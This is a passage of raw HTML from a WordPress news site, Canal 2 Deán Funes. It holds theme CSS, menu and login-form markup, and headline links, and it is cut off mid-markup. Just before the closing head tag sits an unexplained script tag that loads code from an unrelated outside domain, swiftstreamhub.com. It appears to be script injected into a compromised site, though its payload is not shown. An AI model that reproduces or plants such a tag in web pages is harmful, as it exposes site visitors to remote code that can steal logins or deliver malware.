    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dd3333 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #d1d1d1;
        background: -moz-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #d1d1d1), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #d1d1d1 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1d1d1', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd0202;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #cccccc;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #bfbfbf;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('http://canal2deanfunes.com/wp-content/uploads/2020/09/fondiu-2-300x240.png');
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:30px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-154 single-format-standard td-standard-pack murio-por-coronavirus-un-policia-de-cordoba-no-tenia-patologias-previas global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first menu-item-10"><a href="https://canal2deanfunes.com/">Inicio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://canal2deanfunes.com/index.php/category/soc/">Sociedad</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://canal2deanfunes.com/index.php/category/depo/">Deportes</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://canal2deanfunes.com/index.php/category/polic/">Policiales</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://canal2deanfunes.com/index.php/category/polit/">Política</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://canal2deanfunes.com/index.php/category/econ/">Economía</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://canal2deanfunes.com/index.php/category/sal/">Salud</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://canal2deanfunes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://canal2deanfunes.com/">
			<img class="td-retina-data"  data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt="" width="231"/>
			<span class="td-visual-hidden">Canal 2 Deán Funes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://canal2deanfunes.com/">
			<img class="td-retina-data" data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://canal2deanfunes.com/">
			<img class="td-retina-data" data-retina="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" src="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-10"><a href="https://canal2deanfunes.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16"><a href="https://canal2deanfunes.com/index.php/category/soc/">Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_675 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_675" ><script>var block_tdi_1_675 = new tdBlock();
block_tdi_1_675.id = "tdi_1_675";
block_tdi_1_675.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_675","tdc_css_class":"tdi_1_675","tdc_css_class_style":"tdi_1_675_rand_style"}';
block_tdi_1_675.td_column_number = "3";
block_tdi_1_675.block_type = "td_block_mega_menu";
block_tdi_1_675.post_count = "5";
block_tdi_1_675.found_posts = "17";
block_tdi_1_675.header_color = "";
block_tdi_1_675.ajax_pagination_infinite_stop = "";
block_tdi_1_675.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1_675);
</script><div id=tdi_1_675 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" class="td-image-wrap " title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/scotto-ambiente-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO">ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" class="td-image-wrap " title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
